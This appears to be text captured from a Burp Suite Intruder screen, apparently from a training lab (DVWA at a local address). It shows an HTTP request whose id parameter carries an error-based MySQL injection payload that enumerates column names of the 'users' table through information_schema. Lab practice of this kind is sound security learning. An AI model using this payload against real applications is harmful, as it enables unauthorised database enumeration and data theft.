 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli/?id=
1%27and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)%20FROM%20information_schema.columns%20where%20
table_name=%27users%27%20LIMIT%20§0§,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--
+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=utfs2ssmi5btab8u6mntqm0ql7
9 Upgrade-Insecure-Requests: 1